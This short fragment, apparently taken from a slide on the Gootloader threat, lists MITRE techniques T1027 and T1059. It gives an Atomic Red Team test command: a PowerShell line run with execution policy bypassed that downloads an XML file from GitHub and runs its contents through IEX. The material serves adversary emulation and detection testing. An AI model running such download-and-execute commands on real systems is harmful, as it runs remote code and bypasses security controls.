 THREAT
Gootloader
TECHNIQUES
T1027
T1059
TESTS
"powershell.exe" -exec bypass -noprofile
"$Xml = (New-Object
System.Xml.XmlDocument);$Xml.Load('https://raw.githubuserconte
nt.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/sr
c/test.xml');$Xml.command.a.execute | IEX"